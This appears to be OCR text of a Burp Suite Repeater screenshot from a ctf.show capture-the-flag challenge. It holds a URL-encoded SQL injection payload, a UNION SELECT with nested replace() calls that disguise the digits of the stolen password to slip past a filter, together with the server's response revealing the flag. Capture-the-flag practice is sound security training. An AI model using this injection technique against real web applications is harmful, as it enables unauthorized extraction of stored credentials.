 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://a5b9f1ea-9059-4787-b04d-a339ced98f3f.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET
/api/v4.php?id=%39%39%39%27%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%61%
27%2c%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%6
1%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70
%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%
65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%70%61%73%73%77%6f%72%64
%2c%22%31%22%2c%22%21%22%29%2c%22%32%22%2c%22%40%22%29%2c%22%33%22%
2c%22%23%22%29%2c%22%34%22%2c%22%24%22%29%2c%22%35%22%2c%22%25%22%2
9%2c%22%36%22%2c%22%5e%22%29%2c%22%37%22%2c%22%26%22%29%2c%22%38%22
%2c%22%2a%22%29%2c%22%39%22%2c%22%28%22%29%2c%22%30%22%2c%22%29%22%
29%20%66%72%6f%6d%20%63%74%66%73%68%6f%77%5f%75%73%65%72%34%20%77%68
%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%66%6c%61%67&page=1&limit=10
HTTP/1.1
Host: a5b9f1ea-9059-4787-b04d-a339ced98f3f.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://a5b9f1ea-9059-4787-b04d-a339ced98f3f.challenge.ctf.show/select-no-waf-4.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 22 Jul 2022 08:24:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 138
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"username":"a","password":"
ctfshow{e$#&$deb-c@a)-$)$@-b@bf-!e$^^dee$@@f}"}]}